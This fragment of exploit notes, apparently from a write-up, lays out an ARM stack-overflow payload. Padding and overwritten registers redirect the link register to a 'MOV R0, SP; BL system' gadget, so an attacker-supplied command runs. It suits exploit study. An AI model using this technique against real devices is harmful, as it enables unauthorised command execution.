 *#$^
绕过*#$^
\x00\x04\x00\x00
设置覆盖的长度，这里可以去看memcpy第三个
参数的设置
padding(A*60)
r4(aaaa)
r5(aaaa)
r6(aaaa)
r7(aaaa)
r8(aaaa)
r9(aaaa)
r10(aaaa)
r11(aaaa)
lr(0x3a21c)
command+"\x00"
padding(100*a)
gadget
.text:0003A21C MOV R0, SP ; command
.text:0003A220 BL system